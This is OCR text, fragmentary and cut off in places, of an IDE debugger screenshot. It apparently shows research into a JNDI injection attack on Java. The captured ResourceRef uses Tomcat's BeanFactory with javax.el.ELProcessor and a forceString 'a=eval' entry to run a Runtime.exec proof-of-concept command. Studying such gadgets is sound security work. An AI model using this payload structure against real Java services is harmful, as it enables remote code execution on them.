 if (ref != null) {
String f = ref.getFactoryClassName(); f (slot_8): "org.apache.naming.factory.BeanFactory"
if (f != null) {
// if reference identifies a factory, use exclusively
factory = getObjectFactoryFromReference(ref, f); ref (slot_6): "Resour
if (factory != null) { factory (slot_4): BeanFactory@1260
return factory.getObjectInstance(ref, name, nameCtx,
environment);
}
// No factory found, so return original refInfo.
// Will reach this point if factory class is not in
// class path and reference does not contain a URL for it
return refInfo;
Evaluate
Expression:
ref
Use ⇧⌘⏎ to add to Watches
Result:
result = {ResourceRef@1183} "ResourceRef[className=java... View
className = "javax.el.ELProcessor"
addrs = {Vector@1267} size = 5
0 = {StringRefAddr@1269} "Type: scope\nContent: \r... View
1 = {StringRefAddr@1270} "Type: auth\nContent: \n"... View
2 = {StringRefAddr@1271} "Type: singleton\nContent... View
3 = {StringRefAddr@1272} "Type: forceString\nConte... View
contents = "a=eval"
addrType = "forceString"
4 = {StringRefAddr@1273} "Type: a\nContent: Runtin... View
contents = "Runtime.getRuntime().exec("open -a Calculat
addrType = "a"
classFactory = "org.apache.naming.factory.BeanFactory"
classFactoryLocation = null
DIClient
Console
1 in group "main": RUNNING
tInstance:331, NamingManager (javax.naming.spi)
bject:499, RegistryContext (com.sun.jndi.rmi.registry)
38, RegistryContext (com.sun.jndi.rmi.registry)
05, GenericURLContext (com.sun.jndi.toolkit.url)
17, InitialContext (javax.naming)
JNDIClient (jndi)
Evaluate expression (⏎) or add a wa
static members of NamingManager
Variables debug info not available
refInfo = {ResourceRef@1183} "Resour
name = {CompositeName@1182} "Exec
nameCtx = {RegistryContext@882}
environment = {Hashtable@884} size
factory (slot_4) = {BeanFactory@1260
builder (slot_5) = null